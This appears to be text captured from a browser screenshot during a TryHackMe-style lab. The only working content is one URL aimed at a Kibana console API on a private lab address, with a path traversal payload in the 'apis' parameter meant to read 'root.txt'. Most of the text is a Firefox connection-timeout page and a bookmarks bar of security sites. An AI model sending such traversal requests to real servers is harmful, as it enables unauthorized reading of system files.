 10.10.231.113:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../.../../../../root.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme CyberChef
The connection has timed out
The server at 10.10.77.2 is taking too long to respond.
The site could be temporarily unavailable or too busy. Try again in a few moments.
If you are unable to load any pages, check your computer’s network connection.
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again